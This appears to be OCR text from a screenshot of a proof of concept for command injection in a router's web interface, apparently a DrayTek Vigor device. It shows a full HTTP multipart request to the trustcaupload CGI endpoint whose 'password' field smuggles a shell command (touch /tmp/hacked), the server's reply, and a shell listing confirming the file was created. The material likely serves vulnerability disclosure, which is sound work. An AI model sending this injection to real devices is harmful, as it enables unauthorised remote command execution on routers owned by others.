 / # ls -la /tmp | grep hack
-rw-r--r-- 1 root root 0 Jan 3 11:50 whack_connections
/ # ls -la /tmp | grep hack
-rw-r--r-- 1 root root 0 Jan 3 11:55 hacked
-rw-r--r-- 1 root root 0 Jan 3 11:50 whack_connections
/ #
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /cgi-bin/mainfunction.cgi/trustcaupload
HTTP/1.1
2 Host:
3 Content-Length: 423
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBtX2IODkwu3BgXtR
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
10 Referer
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
13 Cookie: lang=en; SESSION_ID_VIGOR=
14 Connection: close
15
16 ------WebKitFormBoundaryBtX2IODkwu3BgXtR
17 Content-Disposition: form-data; name="selectfile";
filename="hack.pem"
18 Content-Type: application/x-compressed
19
20 hack
21
22 ------WebKitFormBoundaryBtX2IODkwu3BgXtR
23 Content-Disposition: form-data; name="select"
24
25 11111
26 ------WebKitFormBoundaryBtX2IODkwu3BgXtR
27 Content-Disposition: form-data; name="password"
28
29 1'&& touch /tmp/hacked;'
30 ------WebKitFormBoundaryBtX2IODkwu3BgXtR--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Frame-Options: SAMEORIGIN
3 Cache-Control: no-cache, max-age=7200
4 Expires: Mon, 03 Jan 2011 05:55:02 GMT
5 Connection: close
6 Date: Mon, 03 Jan 2011 03:55:19 GMT
7 Server: DWS
8 Content-Length: 26
9
10 Please upload PKCS12 file
11